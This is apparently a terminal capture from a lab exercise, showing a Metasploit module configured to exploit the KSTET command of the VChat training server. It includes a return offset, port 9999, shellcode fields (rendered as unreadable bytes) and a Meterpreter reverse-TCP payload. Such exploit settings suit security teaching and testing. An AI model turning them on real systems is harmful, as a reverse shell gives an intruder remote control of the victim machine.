 msf6 exploit(windows/VChat/KSTET_Multi) > show options
Module options (exploit/windows/VChat/KSTET_Multi):
Name Current Setting Required Description
---- --------------- -------- -----------
FIRST_STAGE ��d1�1�S��S����dSGW��#�t����u� yes First Stage Shellcode, Hex string
RETOFFSET_KSTET 135 yes Offset of Return Address in function KSTET
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
SHORT_JUMP �� yes Short Jump, Hex string
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.
msf6 exploit(windows/VChat/KSTET_Multi) > set RHOSTS 192.168.0.63
RHOSTS => 192.168.0.63